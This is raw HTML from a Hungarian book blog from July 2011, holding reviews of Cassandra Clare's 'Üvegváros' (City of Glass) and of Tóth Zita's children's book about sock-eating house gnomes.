<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=402233577795397&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=402233577795397&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=402233577795397&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=402233577795397&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=402233577795397&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/j%C3%A1t%C3%A9k-esem%C3%A9ny-kih%C3%ADv%C3%A1s' rel='tag'>játék-esemény-kihívás</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2011. július 20., szerda</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2011/07/cassandra-clare-uvegvaros.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMU_hJeDkD0nn70xHsA9SEXnindTDPAS5ogJ9-6QeO-fLda8XZK5nJ-5XbxNJW89lSRWTseCuCatsI2HmwR2aO69OU0MhvUwgTW_jyMe0Ngdfbt5RAZzrgbpLRFoVou5rdZFLcicyMHe0/s72-c/822471_4.jpg",'Cassandra Clare: Üvegváros'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2011/07/cassandra-clare-uvegvaros.html&title=Cassandra Clare: Üvegváros' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2011/07/cassandra-clare-uvegvaros.html&title=Cassandra Clare: Üvegváros' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2011/07/cassandra-clare-uvegvaros.html&title=Cassandra Clare: Üvegváros' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2011/07/cassandra-clare-uvegvaros.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMU_hJeDkD0nn70xHsA9SEXnindTDPAS5ogJ9-6QeO-fLda8XZK5nJ-5XbxNJW89lSRWTseCuCatsI2HmwR2aO69OU0MhvUwgTW_jyMe0Ngdfbt5RAZzrgbpLRFoVou5rdZFLcicyMHe0/s320/822471_4.jpg&description=M ég májusban fejeztem be a sorozat második kötetét, a Hamuváros t, ami nagyon izgalmasan ért véget. Szerencsére Móniká nak köszönhetően nem...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2011/07/cassandra-clare-uvegvaros.html'>
Cassandra Clare: Üvegváros
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2011-07-20T20:48:00+02:00'>július 20, 2011</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2011/07/cassandra-clare-uvegvaros.html#comment-form' onclick=''>
10 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6560332465793320126'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMU_hJeDkD0nn70xHsA9SEXnindTDPAS5ogJ9-6QeO-fLda8XZK5nJ-5XbxNJW89lSRWTseCuCatsI2HmwR2aO69OU0MhvUwgTW_jyMe0Ngdfbt5RAZzrgbpLRFoVou5rdZFLcicyMHe0/s1600/822471_4.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5629922121331924306" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMU_hJeDkD0nn70xHsA9SEXnindTDPAS5ogJ9-6QeO-fLda8XZK5nJ-5XbxNJW89lSRWTseCuCatsI2HmwR2aO69OU0MhvUwgTW_jyMe0Ngdfbt5RAZzrgbpLRFoVou5rdZFLcicyMHe0/s320/822471_4.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 207px; height: 290px;" /></a><span style=" float: left;  padding: 0px 2px 0px 0px;    font-size:200%;color:#a64d79;"  >M</span>ég májusban fejeztem be a sorozat második kötetét, a <a href="http://azajtom.blogspot.com/2011/05/cassandra-clare-hamuvaros.html" style="font-weight: bold;">Hamuváros</a>t, ami nagyon izgalmasan ért véget. Szerencsére <a href="//www.blogger.com/olvasok.blintdesign.hu" style="font-weight: bold;">Móniká</a>nak köszönhetően nem kellett sokat várnom a folytatásra, mert kölcsön adta, örök hálám érte. ;o)<br /><br />Kész vagyok, nagyon tetszett, letehetetlen kategória, az eddigi legjobb, legizgalmasabb és a legfordulatosabb. Többször is felsikítottam magamban, hol az örömtől, hol a megdöbbenéstől. Az írónőnek sikerült tovább fokoznia ebben a részen a feszültséget.<br />Volt, ami hála az égnek úgy alakult, ahogy nagyon reméltem, volt, amire nem is számítottam, így jól megdöbbentem, szóval kaptam a sokkos dózisokat rendesen.<br />Nekem úgy tűnik, hogy ezzel a résszel, akár vége is lehetett volna a sorozatnak, mert eléggé lezárás felé hajlik, de persze koránt sincs vége. Elviekben októberben megjelenik magyarul a következő része, a <span style="font-style: italic;">Clockwork Angels</span>, majd novemberben a <span style="font-style: italic;">City of Fallen Angels</span> is. A rajongók ebben az évben el lesznek látva Clare regényeivel.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTUY9fkOqaxNkDRwTiFxMo0KGecm6DOUenlpqHmyJ4qe08d9nU-BPGVJ2DGmHGxdKihx4wmRaK1yHIV5KW0YSSK556glTEIHBQxXIRbti9yY8tgbRdOjqtQ3lAsaUgvnrYPA8kdJFAvrk/s1600/s640x480.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5629921922282762002" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTUY9fkOqaxNkDRwTiFxMo0KGecm6DOUenlpqHmyJ4qe08d9nU-BPGVJ2DGmHGxdKihx4wmRaK1yHIV5KW0YSSK556glTEIHBQxXIRbti9yY8tgbRdOjqtQ3lAsaUgvnrYPA8kdJFAvrk/s320/s640x480.jpg" style="float: right; margin: 0pt 0pt 10px 10px; cursor: pointer; width: 180px; height: 231px;" /></a><span style="font-style: italic;">A Hamuváros ott ért véget, hogy Clary megtudja, fel lehet ébreszteni az édesanyját a kómájából. A lány, Jace és Lightwoodék Üvegvárosba, az ősi otthonba készülnek, de a sors közbeavatkozik, Clary nem jut át a Portálon. Luka-al vág neki a veszélyes útnak, azzal a tudattal, hogy megszegi a törvényt, ami akar halált is jelenthet.</span> <span style="font-style: italic;"><br />Üvegvárosban meglepetések sora éri a lányt és Jace-t is, felbukkant egy új és fontos szereplő és természetesen Valentine se maradhat ki a mókából. Mindent eldöntő csata veszi kezdetét, a múltból is több dolog kiderül, fordulatokban nem szűkölködik a történet. :o)</span><br /><br />A <span style="font-style: italic;">Hamuváros</span>ban és egyszerűen most se tudtam átsiklani a <span style="font-style: italic;">Harry Potter</span> és <span style="font-style: italic;">A végzet ereklyéi</span> összehasonlítgatásán. Nekem Valentine nagyon Voldemortos, a végzet ereklyéi meg nagyon halál ereklyések, Jace meg Harry csak kicsit vagányabb kivitelben. Ez persze korántse csökkent a történet élvezhetőségén, mert a cselekményszálak mások.<br /><br />Ami a szereplőket illeti, nekem még mindig Simon a kedvencem, olyan kis ölelgetős, tutujgatós karakter.<br />Tetszik, hogy bár van a történetben egy könnyedebb szerelmi szál, ez csak feltüzeli az olvasót, nem történik meg a robbanás. Olyan kis lágy, ártatlan, egyedül csak Clary és Jace "kapcsolata" vetít erre egy kis árnyat, zavart amikor belegondoltam, milyen kapcsolatban is állnak, én meg szorítok, hogy legyen már köztük valami.<br /><br />Röviden: nagyon olvasmányos, izgalmas és rettentően fordulatos. Ha eddig eljutottatok a sorozat olvasásával, nehogy itt hagyjátok abba. :o)<br /><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidTrfEdiP12X5pVMTtUSPZGaLKLYdfvN2M7J5SwO_R_ZHrfE9vBXcpyj7nohVaAXpyKRM44TVsFA1cHk2HtuUUVQd-IV4GMHGU-Z3G5Ks9dSNKGPZSxdux2jhNOOYiXS-fvTI25m6scG8/s1600/5.bmp" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5555116276318162882" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidTrfEdiP12X5pVMTtUSPZGaLKLYdfvN2M7J5SwO_R_ZHrfE9vBXcpyj7nohVaAXpyKRM44TVsFA1cHk2HtuUUVQd-IV4GMHGU-Z3G5Ks9dSNKGPZSxdux2jhNOOYiXS-fvTI25m6scG8/s200/5.bmp" style="cursor: pointer; height: 29px; width: 28px;" /></a><br /></div><br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s1600/images2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5568787006475948146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s200/images2.jpg" style="cursor: pointer; float: left; height: 34px; margin: 0pt 10px 10px 0pt; width: 40px;" /></a>Megjelenés: <span style="font-style: italic;">The Mortal Instruments Book Three- City of Glass</span> (2009.)/ <span style="font-style: italic;">A végzet ereklyéi- Üvegváros </span>(2011. Könyvmolyképző Kiadó)<br />Oldalszám: 499<br />Ára: 2999<br />A kép forrása <a href="http://www.google.hu/imgres?imgurl=http://pics.livejournal.com/cassandraclare/pic/0006648q/s640x480&amp;imgrefurl=http://cassandraclare.livejournal.com/52538.html%3Fpage%3D2&amp;usg=__MeQhVbJeDaU6vGn_cQhjpY-BRdk=&amp;h=480&amp;w=373&amp;sz=48&amp;hl=hu&amp;start=79&amp;sig2=H01mJQOOwxH4cR0QLs81TA&amp;zoom=1&amp;tbnid=cof9Ia_0k-GysM:&amp;tbnh=152&amp;tbnw=115&amp;ei=R34hTsauIIOx8gODopWsAw&amp;prev=/search%3Fq%3Dcity%2Bof%2Bglass%2Bclare%2Billustration%26um%3D1%26hl%3Dhu%26client%3Dfirefox-a%26hs%3DTY4%26rls%3Dorg.mozilla:hu:official%26biw%3D1440%26bih%3D650%26tbm%3Disch&amp;um=1&amp;itbs=1&amp;iact=rc&amp;dur=333&amp;page=4&amp;ndsp=29&amp;ved=1t:429,r:28,s:79&amp;tx=77&amp;ty=60" style="font-weight: bold;">ITT</a>. <span style="font-style: italic;"><br /></span></div>
<script type='text/javascript'>createSnippet("summary6560332465793320126");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2011/07/cassandra-clare-uvegvaros.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2011/07/cassandra-clare-uvegvaros.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2011/07/cassandra-clare-uvegvaros.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-20T20:48:00+02:00'>július 20, 2011</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2011/07/cassandra-clare-uvegvaros.html#comment-form' onclick=''>
10 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=6560332465793320126&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6560332465793320126&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6560332465793320126&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6560332465793320126&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6560332465793320126&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6560332465793320126&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/2011' rel='tag'>2011</a>,
<a href='https://azajtom.blogspot.com/search/label/fantasy' rel='tag'>fantasy</a>,
<a href='https://azajtom.blogspot.com/search/label/l%C3%A1jtosan%20szerelmetes' rel='tag'>lájtosan szerelmetes</a>,
<a href='https://azajtom.blogspot.com/search/label/v%C3%A1mp%C3%ADrok-v%C3%A9rfarkasok-angyalok-alakv%C3%A1lt%C3%B3k%20%C3%A9s%20t%C3%A1rsai' rel='tag'>vámpírok-vérfarkasok-angyalok-alakváltók és társai</a>,
<a href='https://azajtom.blogspot.com/search/label/young%20adult' rel='tag'>young adult</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2011. július 19., kedd</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2011/07/toth-zita-filc-zoknimuki-es-az-oreg-kut.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEharsM-gfzrl57HPk5r8xoNi33ouBSUOtkspVRdkMc18qtT1hBa4NWLUvRJYaMJhfejcVDARg5Lm2YO-nMYctjDHVWmk5DxWH4Oqhr6PmSqxkR7CSflCl0KJIlzN46_LmOvZtukYR3d8ig/s72-c/828050_4.jpg",'Tóth Zita: Filc, a zoknimuki és az Öreg Kút titka'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2011/07/toth-zita-filc-zoknimuki-es-az-oreg-kut.html&title=Tóth Zita: Filc, a zoknimuki és az Öreg Kút titka' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2011/07/toth-zita-filc-zoknimuki-es-az-oreg-kut.html&title=Tóth Zita: Filc, a zoknimuki és az Öreg Kút titka' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2011/07/toth-zita-filc-zoknimuki-es-az-oreg-kut.html&title=Tóth Zita: Filc, a zoknimuki és az Öreg Kút titka' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2011/07/toth-zita-filc-zoknimuki-es-az-oreg-kut.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEharsM-gfzrl57HPk5r8xoNi33ouBSUOtkspVRdkMc18qtT1hBa4NWLUvRJYaMJhfejcVDARg5Lm2YO-nMYctjDHVWmk5DxWH4Oqhr6PmSqxkR7CSflCl0KJIlzN46_LmOvZtukYR3d8ig/s320/828050_4.jpg&description=Egy testvérpár közös munkája a Filc, a zoknimuki és az Öreg Kút titka . A meseregény írója a 29 éves Tóth Zita,  aki jogászként dolgozik,  a...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2011/07/toth-zita-filc-zoknimuki-es-az-oreg-kut.html'>
Tóth Zita: Filc, a zoknimuki és az Öreg Kút titka
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2011-07-19T22:06:00+02:00'>július 19, 2011</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2011/07/toth-zita-filc-zoknimuki-es-az-oreg-kut.html#comment-form' onclick=''>
2 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary7177711747403017780'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEharsM-gfzrl57HPk5r8xoNi33ouBSUOtkspVRdkMc18qtT1hBa4NWLUvRJYaMJhfejcVDARg5Lm2YO-nMYctjDHVWmk5DxWH4Oqhr6PmSqxkR7CSflCl0KJIlzN46_LmOvZtukYR3d8ig/s1600/828050_4.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5629533311362059490" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEharsM-gfzrl57HPk5r8xoNi33ouBSUOtkspVRdkMc18qtT1hBa4NWLUvRJYaMJhfejcVDARg5Lm2YO-nMYctjDHVWmk5DxWH4Oqhr6PmSqxkR7CSflCl0KJIlzN46_LmOvZtukYR3d8ig/s320/828050_4.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 208px; height: 290px;" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUAIfdKhromKZb2wxk9uThEN0PfQWTnVwE7gQtU037s_yGfcAgAeFinPK-z7Qp_sujXueeJfvsC4IGKH9JvHhklgmQzWl_-RAYp9vL2cd6MbYtHBdAk1ZI_k4jP9aeuX8m5CYcAorW5ms/s1600/1210_Zoknimuki.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5629533404937236706" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUAIfdKhromKZb2wxk9uThEN0PfQWTnVwE7gQtU037s_yGfcAgAeFinPK-z7Qp_sujXueeJfvsC4IGKH9JvHhklgmQzWl_-RAYp9vL2cd6MbYtHBdAk1ZI_k4jP9aeuX8m5CYcAorW5ms/s200/1210_Zoknimuki.JPG" style="float:left; margin:0 10px 10px 0;cursor:pointer; cursor:hand;width: 200px; height: 112px;" /></a>Egy testvérpár közös munkája a <span style="font-style: italic;">Filc, a zoknimuki és az Öreg Kút titka</span>. A meseregény írója a 29 éves Tóth Zita,<span style="font-size:85%;"> aki jogászként dolgozik,</span> az illusztrátora pedig a nővére, Tóth Anita, <span style="font-size:85%;">aki könyvtáros és latin szakos doktorandusz</span>. 2009-ben az <span style="font-style: italic;">Athenaeum Kiadó</span> gondozásában jelent meg Filc kalandjainak első része, <span style="font-style: italic;">Filc, a zoknimuki </span>címmel.<br /><br />Kik is azok a zoknimukik? Röviden: falánk rongyzabálók. Ennél bővebben: házimanók, olyan tenyérnyi nagyságúak, jellegzetességük a nagy fülük.<br />Mit esznek? Nos, amikor úgy emlékeztek, hogy valahová letettetek valamit, de aztán mégsem találjátok ott, akkor biztosak lehettek abban, hogy a háttérben a zoknimukik állnak. A fél pár zoknik, a plüssökből eltűnő szivacstöltetek, a megfogyatkozott fonalgombolyagok mögött is ők állnak. De szeretik a rúzsokat <span style="font-size:85%;">(különösen, ha csókállóak)</span>, a Rubik-kockacukrot, befőttesgumikat és mindent, amire azt mondanátok, hogy kacat.<br />Hol laknak? Pincékben, padlásokon, kis járatokban, a lényeg, hogy az emberek ne vegyék észre őket. ... Kivéve Filc esetében, aki bizony összebarátkozott egy kisfiúval Félixel, aki mindig ellátja finomságokkal.<br /><br /><span style="font-style: italic;">Egy napon Filc és a családja bálra hivatalosak, ahol a fiú zoknimuki egy elárvult m</span><span style="font-style: italic;">ukilányra talál és hazaviszik magukkal. Aztán kiderül, hogy Biberke nem is olyan elárvult és haza kell jutnia. Így hát felkerekednek ketten és elindulnak a nagy kalandra, hogy megtalálják Biberke otthonát.</span><br /><br />Olvastam, hogy Filc anyukájának a pöszesége többeknek zavaró volt. Ezzel  én is így voltam<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA2GBV1fyRwx73ONOf5COkC7xsQ7_voSQ54TD5f_Rid71Nn8q0iCeUF9dtfabQrNpBd4ztwmGfLjbQUwsLvq_VbZP3zhC8P1486D5MKggBs7G6F3KRsjSjb_U8xwkRHN2B7bvJovPfT9s/s1600/images.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5629536451767353426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA2GBV1fyRwx73ONOf5COkC7xsQ7_voSQ54TD5f_Rid71Nn8q0iCeUF9dtfabQrNpBd4ztwmGfLjbQUwsLvq_VbZP3zhC8P1486D5MKggBs7G6F3KRsjSjb_U8xwkRHN2B7bvJovPfT9s/s200/images.jpg" style="float: right; margin: 0pt 0pt 10px 10px; cursor: pointer; width: 124px; height: 150px;" /></a>, kicsit furának is találtam, hogy pont az anyuka  pösze, tán egy kismukihoz jobban illet volna. Aztán, miután azt vettem  észre, hogy Gyerkőcöm nevet ezen, agyalgatni kezdtem,  vajon mi lehet a jelentőssége? És arra jutottam, hogy tán az írónő kedvessé  akarta tenni a gyerekeknek, nem pedig csúfolódás céltáblájává. Mintha  egyrészt a pösze gyerekeknek sugallni szerette volna, hogy nem kell  szégyellni, mert lám, Filc anyukája is milyen aranyos és senkit se  zavar, másrészt meg az olvasó gyerekekre akart hatni, hogy ne  csúfolják ki a pösze gyerekeket. Aztán persze lehet, hogy ezt csak én  magyarázom bele a történetbe, mindenesetre ezen elgondolkodva, örülök,  hogy bele lett véve.<br />A pöszeségből kiindulva el lehet beszélgetni a kicsikkel más témákról is, mint pl. dadogás, túlsúly, stb., hogy nem szép dolog csúfolni senkit sem.<br /><br />De visszatérve a mesére, egy kicsit nehezen tudtam elképzelni, ahogy ezek a kis manók zoknikat esznek, de láthatóan ez a Gyerkőcömet nem zavarta. A mese elolvasása óta jó játék számára, hogy a plüsseit csipesszel lógatja le onnan, ahonnan csak lehet, nyilván a csipeszpálya miatt. ;o)<br />Aranyos, kedves, egyszerű történet. Nem bonyolult, kisiskolásoknak vagy kisebbeknek felolvasva, szerintem élvezetes olvasmány lehet. Tökéletesen megfelel az első önállóan elolvasott mesének is.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s1600/images2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5568787006475948146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s200/images2.jpg" style="cursor: pointer; float: left; height: 34px; margin: 0pt 10px 10px 0pt; width: 40px;" /></a>Megjelenés: <span style="font-style: italic;">Filc, a zoknimuki és az Öreg Kút titka</span> (2011. <a href="http://manokonyvek.hu/" style="font-weight: bold;">Manó Könyvek</a>)<br />Oldalszám: 229<br />Ára: 2490<br />A mese oldala <a href="http://www.zoknimuki.hu/" style="font-weight: bold;">ITT</a>.</div>
<script type='text/javascript'>createSnippet("summary7177711747403017780");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
